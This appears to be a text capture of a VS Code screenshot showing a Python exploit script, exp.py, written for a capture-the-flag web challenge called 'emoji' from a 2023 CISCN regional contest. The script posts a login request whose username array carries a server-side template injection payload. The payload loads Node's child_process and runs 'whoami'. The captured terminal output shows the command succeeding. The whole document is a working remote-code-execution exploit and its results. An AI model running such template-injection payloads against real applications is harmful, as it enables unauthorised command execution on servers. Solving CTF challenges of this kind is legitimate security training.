 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
exp.py - emoji - Visual Studio Code
资源管理器
打开的编辑器
JS app.js
exp.py
EMOJI
public
views
JS app.js
exp.py
{} package-lock.json
{} package.json
大纲
时间线
JS app.js
exp.py
exp.py > ...
1 import requests
2 url="http://127.0.0.1"
3 s = requests.Session() #创建一个session
4 data={
5 "username":["admin","#{global.process.mainModule.constructor._load('child_process').execSync('whoami').toString()}"], #数组绕过
6 "password":"\ude0d😂😍😒😘💕😁\ud83d"
7 }
8 # print(data["password"])
9 r=s.post(url=url+"/login",json=data)
10 print(r.text)
11 r=s.get(url=url+"/admin")
12 print(r.text)
问题 输出 终端 调试控制台
port: 80
}
PS E:\题目\ciscn2023分区赛\emoji> python .\exp.py
if you want flag .then go to /admin ,and find a way to get it . no pain, no gain !
<welcome>admin,desktop-05eem11\cc
</welcome>
PS E:\题目\ciscn2023分区赛\emoji> python .\exp.py
if you want flag .then go to /admin ,and find a way to get it . no pain, no gain !
<welcome>admin,desktop-05eem11\cc
</welcome>
PS E:\题目\ciscn2023分区赛\emoji> python .\exp.py
if you want flag .then go to /admin ,and find a way to get it . no pain, no gain !
<welcome>admin,desktop-05eem11\cc
</welcome>
PS E:\题目\ciscn2023分区赛\emoji>
Code
node
1
1
0 0
行 12，列 14 空格: 4 UTF-8 CRLF MagicPython 3.9.0 64-bit